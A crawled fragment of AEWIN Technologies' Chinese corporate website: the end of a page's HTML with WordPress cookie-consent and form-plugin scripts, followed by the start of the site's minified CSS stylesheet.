target="_self">下载中心</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/technical-support/" target="_self">技术支援</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/rma-service/" target="_self">保固政策</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/sales-and-quotation/" target="_self">联络我们</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="_self">技术专栏</a></div></div></div><div class="flex flex-col items-center justify-center mx-auto xl:justify-start xl:items-start xl:mx-0"><div class="flex items-center font-bold text-gray-400 leading-footer-xl"> Follow Us</div><div class="flex"> <a data-fancybox class="flex items-center justify-center bg-gray-200 fill-white w-34 h-34 hover:bg-blue-300 rounded-5" href="https://www.aewin.cn/wp-content/themes/aewin/2097394885.jpg" target="_blank"> <img width="16" height="16" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg" alt="social_icon_wechat"> </a></div></div></div><div class="px-2 py-4 text-xs text-center text-white bg-gray-700 lg:text-sm tracking-px-07 lg:p-4"><ul class="flex items-center justify-center mb-4"><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/privacy-policy/">Privacy Policy</a></li><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/cookie-policy/">Cookie Policy</a></li></ul><div>©2026
AEWIN Technologies Co., Ltd. All rights reserved. <br> 京ICP备20003821号-1</div></div></footer></main><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>This website uses cookies to provide you with the best browsing experience.</p><p>Find out more or adjust your <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button></div></div></div></aside>  <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aewin.cn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script> <script type='text/javascript'>/*  */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php","post_id":"7822","plugin_dir":"https:\/\/www.aewin.cn\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.3.5'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script> <div id="moove_gdpr_cookie_modal" class="lity-hide" role="complementary" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img src="https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AEWIN" class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-3rd-party"></span> <span class="gdpr-nav-tab-title">3rd Party Cookies</span></button></li><li class="menu-item-advanced-cookies menu-item-off"> <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-advanced"></span> <span class="gdpr-nav-tab-title">Additional Cookies</span></button></li></ul><div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Privacy Overview</span><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">3rd Party Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping this cookie enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_performance_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Additional Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses the following additional cookies:</p><p>(List the cookies that you are using on the website here.)</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_advanced_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Additional Cookies" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Settings</button></div></div></div><div class="moove-clearfix"></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20
body_size: 15344
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #565656}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:769px){.container{max-width:769px}}@media (min-width:1025px){.container{max-width:1025px}}@media (min-width:1281px){.container{max-width:1281px}}@media (min-width:1450px){.container{max-width:1450px}}.btn-blue{padding-top:1px;--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));color:#fff;color:rgba(255,255,255,var(--text-opacity));border-radius:23px;width:136px;height:46px}.btn-blue,.btn-link{margin-left:auto;margin-right:auto;display:flex;justify-content:center;align-items:center;--text-opacity:1}.btn-link{font-size:.875rem;padding-top:.5rem;padding-bottom:.5rem;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity));letter-spacing:.7px;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity));border-radius:19px;max-width:154px}.btn-link,.card-product{--border-opacity:1;border-width:1px;transition-property:all;transition-duration:.2s}.card-product{display:block;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity));--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));padding:1rem 18px 30px}.form-btn{cursor:pointer;width:156px;max-width:100%;height:50px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));border-width:1px;border-radius:8px;background-color:transparent;transition-property:all;transition-duration:.2s}@media not all and (pointer:coarse){.btn-blue:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.btn-link:hover{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.card-product:hover{border-color:rgba(5,68,149,.7)}.card-product:hover .btn-link{background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.card-product:hover .btn-link,.form-btn:hover{--bg-opacity:1;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.form-btn:hover{background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}}.input-border-lg{display:none}.input-border-lg,.input-border-md{border-width:1px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));background-color:transparent;padding-top:1px;padding-bottom:1px;padding-left:.5rem;width:100%}.input-border-md{display:block}@media (min-width:769px){.input-border-lg{display:block}.input-border-md{display:none}}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-transparent{background-color:transparent}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#eee;background-color:rgba(238,238,238,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#353535;background-color:rgba(53,53,53,var(--bg-opacity))}.bg-gray-800{--bg-opacity:1;background-color:#202020;background-color:rgba(32,32,32,var(--bg-opacity))}.bg-gray-1200{background-color:hsla(0,0%,100%,.9)}.bg-gray-1300{--bg-opacity:1;background-color:#f9f9f9;background-color:rgba(249,249,249,var(--bg-opacity))}.bg-gray-1400{background-color:rgba(92,92,92,.3)}.bg-gray-1600{--bg-opacity:1;background-color:#f6f6f6;background-color:rgba(246,246,246,var(--bg-opacity))}.bg-gray-1700{background-color:hsla(0,0%,93.3%,.5)}.bg-blue-300{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.bg-blue-400{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity))}.bg-blue-500{background-color:rgba(20,67,148,.6)}.bg-blue-900{background-color:rgba(67,135,223,.25)}.bg-blue-1100{--bg-opacity:1;background-color:#1e64bf;background-color:rgba(30,100,191,var(--bg-opacity))}.bg-social-fb{--bg-opacity:1;background-color:#3b5998;background-color:rgba(59,89,152,var(--bg-opacity))}.bg-social-line{--bg-opacity:1;background-color:#00c300;background-color:rgba(0,195,0,var(--bg-opacity))}.bg-social-twitter{--bg-opacity:1;background-color:#1da1f2;background-color:rgba(29,161,242,var(--bg-opacity))}.bg-social-linkedin{--bg-opacity:1;background-color:#0077b5;background-color:rgba(0,119,181,var(--bg-opacity))}.bg-social-quote{--bg-opacity:1;background-color:#f39939;background-color:rgba(243,153,57,var(--bg-opacity))}.hover\:bg-gray-200:hover{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.hover\:bg-blue-300:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.hover\:bg-blue-800:hover{background-color:rgba(67,135,223,.5)}.odd\:bg-gray-1700:nth-child(odd){background-color:hsla(0,0%,93.3%,.5)}.bg-none{background-image:none}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity))}.border-gray-500{--border-opacity:1;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity))}.border-gray-900{--border-opacity:1;border-color:#ddd;border-color:rgba(221,221,221,var(--border-opacity))}.border-gray-1000{border-color:hsla(0,0%,93.3%,.7)}.border-gray-1100{border-color:hsla(0,0%,54.1%,.5)}.border-blue-300{--border-opacity:1;border-color:#4387df;border-color:rgba(67,135,223,var(--border-opacity))}.border-blue-400{--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.border-blue-700{border-color:rgba(5,68,149,.7)}.border-blue-800{border-color:rgba(67,135,223,.5)}.border-social-quote-2{border-color:rgba(243,153,57,.5)}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{border-color:rgba(5,68,149,.7)}.rounded-3{border-radius:3px}.rounded-5{border-radius:5px}.rounded-8{border-radius:8px}.rounded-18{border-radius:18px}.rounded-23{border-radius:23px}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-b-8{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.border-none{border-style:none}.border-0{border-width:0}.border-1{border-width:1px}.border-2{border-width:2px}.border-3{border-width:3px}.border{border-width:1px}.border-b-0{border-bottom-width:0}.border-t-1{border-top-width:1px}.border-b-1{border-bottom-width:1px}.border-l-1{border-left-width:1px}.border-t-3{border-top-width:3px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.first\:border-t:first-child{border-top-width:1px}.first\:border-l:first-child{border-left-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.clearfix:after{content:"";display:table;clear:both}.font-bold{font-weight:700}.h-3{height:.75rem}.h-4{height:1rem}.h-12{height:3rem}.h-28{height:28px}.h-30{height:30px}.h-34{height:34px}.h-36{height:36px}.h-42{height:42px}.h-46{height:46px}.h-50{height:50px}.h-60{height:60px}.h-140{height:140px}.h-280{height:280px}.h-285{height:17.8125rem}.h-300{height:300px}.h-476{height:476px}.h-500{height:500px}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-half{height:50%}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-3-5xl{font-size:2rem}.text-px-28{font-size:28px}.leading-2{line-height:2}.leading-3{line-height:3}.leading-15{line-height:1.5}.leading-18{line-height:1.8}.leading-25{line-height:2.5}.leading-113{line-height:1.13}.leading-125{line-height:1.25}.leading-133{line-height:1.33}.leading-167{line-height:1.67}.leading-171{line-height:1.71}.leading-188{line-height:1.88}.leading-214{line-height:2.14}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-083{line-height:.83}.leading-footer-xl{line-height:2.57}.leading-footer-md{line-height:2.14}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-px-10{margin-left:-10px;margin-right:-10px}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-mt-4{margin-top:-1rem}.mr-px-6{margin-right:6px}.mb-px-6{margin-bottom:6px}.mt-px-18{margin-top:18px}.mt-px-30{margin-top:30px}.first\:mt-0:first-child{margin-top:0}.max-h-672{max-height:672px}.max-w-50{max-width:50px}.max-w-100{max-width:100px}.max-w-210{max-width:210px}.max-w-250{max-width:250px}.max-w-285{max-width:285px}.max-w-300{max-width:300px}.max-w-332{max-width:332px}.max-w-342{max-width:342px}.max-w-386{max-width:386px}.max-w-400{max-width:400px}.max-w-408{max-width:408px}.max-w-460{max-width:460px}.max-w-480{max-width:480px}.max-w-490{max-width:490px}.max-w-500{max-width:500px}.max-w-530{max-width:530px}.max-w-548{max-width:548px}.max-w-570{max-width:570px}.max-w-582{max-width:582px}.max-w-590{max-width:36.875rem}.max-w-632{max-width:632px}.max-w-660{max-width:660px}.max-w-680{max-width:680px}.max-w-690{max-width:690px}.max-w-700{max-width:700px}.max-w-708{max-width:708px}.max-w-750{max-width:750px}.max-w-785{max-width:785px}.max-w-1000{max-width:1000px}.max-w-1004{max-width:1004px}.max-w-1100{max-width:1100px}.max-w-1200{max-width:1200px}.max-w-1222{max-width:1222px}.max-w-1228{max-width:1228px}.max-w-1240{max-width:1240px}.max-w-1350{max-width:1350px}.max-w-1360{max-width:1360px}.max-w-1400{max-width:1400px}.max-w-1920{max-width:1920px}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.min-h-800{min-height:800px}.min-h-screen{min-height:100vh}.min-w-138{min-width:138px}.object-cover{-o-object-fit:cover;object-fit:cover}.opacity-2{opacity:.2}.opacity-3{opacity:.3}.opacity-7{opacity:.7}.opacity-9{opacity:.9}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.hover\:opacity-7:hover{opacity:.7}.focus\:outline-none:focus,.outline-none{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.p-1{padding:.25rem}.p-4{padding:1rem}.p-8{padding:2rem}.p-px-10{padding:10px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-px{padding-top:1px;padding-bottom:1px}.py-px-10{padding-top:10px;padding-bottom:10px}.px-px-10{padding-left:10px;padding-right:10px}.px-px-14{padding-left:14px;padding-right:14px}.pt-1{padding-top:.25rem}.pb-1{padding-bottom:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pl-5{padding-left:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.pt-8{padding-top:2rem}.pl-8{padding-left:2rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pt-12{padding-top:3rem}.pb-12{padding-bottom:3rem}.pt-16{padding-top:4rem}.pb-16{padding-bottom:4rem}.pt-20{padding-top:5rem}.pb-20{padding-bottom:5rem}.pt-24{padding-top:6rem}.pb-24{padding-bottom:6rem}.pt-32{padding-top:8rem}.pb-40{padding-bottom:10rem}.pb-48{padding-bottom:12rem}.pr-px-10{padding-right:10px}.pl-px-10{padding-left:10px}.pb-px-14{padding-bottom:14px}.pt-px-28{padding-top:28px}.pt-px-74{padding-top:74px}.pb-px-100{padding-bottom:100px}.pt-px-102{padding-top:102px}.pt-px-136{padding-top:136px}.pb-px-148{padding-bottom:148px}.pb-px-178{padding-bottom:178px}.pt-px-210{padding-top:210px}.pt-px-270{padding-top:270px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;bottom:0}.inset-0,.inset-x-0{right:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-10{top:10px}.right-10{right:10px}.top-12{top:12px}.bottom-12{bottom:12px}.right-15{right:15px}.bottom-15{bottom:15px}.top-22{top:22px}.bottom-30{bottom:30px}.top-34{top:34px}.bottom-34{bottom:34px}.top-40{top:40px}.bottom-40{bottom:40px}.bottom-44{bottom:44px}.top-48{top:48px}.right-48{right:48px}.left-314{left:314px}.-top-28{top:-28px}.-bottom-30{bottom:-30px}.-right-114{right:-114px}.-top-440{top:-440px}.-top-244{top:-244px}.top-px-1{top:1px}.left-px-1{left:1px}.resize{resize:both}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-4xl{box-shadow:0 0 6.8px .2px rgba(0,0,0,.07) ;}.fill-current{fill:currentColor}.text-center{text-align:center}.text-right{text-align:right}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#565656;color:rgba(86,86,86,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#eee;color:rgba(238,238,238,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#666;color:rgba(102,102,102,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#353535;color:rgba(53,53,53,var(--text-opacity))}.text-orange-400{--text-opacity:1;color:#f39939;color:rgba(243,153,57,var(--text-opacity))}.text-blue-300{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.text-blue-400{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.hover\:text-white:hover{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.hover\:text-blue-300:hover{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.hover\:text-blue-400:hover{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.tracking-wide{letter-spacing:.025em}.tracking-px-035{letter-spacing:.35px}.tracking-px-04{letter-spacing:.4px}.tracking-px-07{letter-spacing:.7px}.tracking-px-08{letter-spacing:.8px}.tracking-px-09{letter-spacing:.9px}.tracking-px-12{letter-spacing:1.2px}.tracking-px-14{letter-spacing:1.4px}.tracking-px-16{letter-spacing:1.6px}.tracking-px-17{letter-spacing:1.7px}.tracking-px-18{letter-spacing:1.8px}.tracking-px-32{letter-spacing:3.2px}.invisible{visibility:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-12{width:3rem}.w-20{width:5rem}.w-28{width:28px}.w-30{width:30px}.w-34{width:34px}.w-136{width:136px}.w-156{width:156px}.w-350{width:350px}.w-624{width:624px}.w-648{width:648px}.w-680{width:680px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-full{width:100%}.w-table-left{width:27.5%}.w-table-right{width:72.5%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-